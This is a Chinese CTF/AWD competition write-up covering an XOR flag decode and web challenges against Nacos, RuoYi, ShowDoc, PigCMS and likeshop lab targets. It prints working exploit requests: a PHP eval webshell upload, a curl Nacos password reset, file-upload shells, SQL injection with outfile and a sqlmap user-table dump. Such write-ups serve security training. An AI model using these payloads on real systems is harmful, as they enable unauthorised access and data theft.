
在compara中找到密文

exp:
enc = [0x66, 0x6D, 0x63, 0x64, 0x7F, 0x56, 0x69, 0x6A, 0x6D,
0x7D, 0x62, 0x62, 0x62, 0x6A, 0x51, 0x7D, 0x65, 0x7F, 0x4D,
0x71, 0x71, 0x73, 0x79, 0x65, 0x7D, 0x46, 0x77, 0x7A, 0x75, 0x73, 0x21, 0x62]
for i in range(len(enc)):
print(chr(enc[i] ^ i), end='')
# flag{Something_run_before_main?}
AWD
漏洞挖掘–签到题
修改nacos密码
curl -d "username=nacos1&newPassword=123456" -X PUT http://glkb-qkj2.aqlab.cn/nacos/v1/auth/users
登录直接拿flag
开胃小菜
Ruoyi 后台 远程加载jar包拿shell
参考 https://github.com/lz2y/yaml-payload-for-ruoyi
老day装新酒
POST /showdoc/index.php?s=/home/page/uploadImg HTTP/1.1
Host: u4py83-eo3.aqlab.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
Content-Length: 268
----------------------------921378126371623762173617
Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
Content-Type: text/plain
<?php echo '123_test';@eval($_GET[cmd])?>
----------------------------921378126371623762173617--
直接拿shell

小小bypass
整体思路是任意文件读取+注入拿地址
首先注册个账号

手机号为
13650955537
密码随便

登录之后抓包拿下token

之后在通过SSRF拿到flag,程序后端会将他存到本地,然后将路径存入到数据库中
漏洞点位于application/api/logic/UserLogic.php

之后在通过前台的注入拿到flag值
注入点
http://m8o3fug2.lab.aqlab.cn/api/goods_comment/category?goods_id=*
sqlmap直接梭哈可拿到头像图片路径
访问图片路径即可拿到flag
有点东西,传什么?
是个Nday
直接上传webshell
curl "http://c88f07ac9.lab.aqlab.cn/index.php/upload/ajax_upload_chat?type=image" -F file=@1.php
前台
PigCMS
直接穿马 路径会回显
POST /cms/manage/admin.php?m=manage&c=background&a=action_flashUpload HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----aaa
------aaa
Content-Disposition: form-data; name="filePath"; filename="test.php"
Content-Type: video/x-flv
<?php phpinfo();?>
------aaa
什么注?
通过堆叠将flag outfile到web路径上 可直接读取
http://bwo330m4vx.lab.aqlab.cn/index.php?s=api/goods_detail&goods_id=1;select load_file('/flag.txt') into outfile '/var/www/localhost/htdocs/xx22211111111.txt';#
夺宝
前台注入拿到后台admin hash+后台缓存getshell
参考 https://mp.weixin.qq.com/s/BAHeQYjp-eVgkkGayM11eQ
然后自己构造一个tamper,跑SQLMap即可
sqlmap --dbms="mysql" -u "http://m8o3fug2.lab.aqlab.cn/api/goods_comment/category?goods_id=*" -D likeshop -T ls_user --dump
还有宝塔waf 这有点离谱了
但是还好 可以使用readfile函数直接读取flag
靶场关了用下文章的图

把那个eval换成readfile('/www/wwwroot/mawd16-20.aqlab.cn/flag.php')即可拿到flag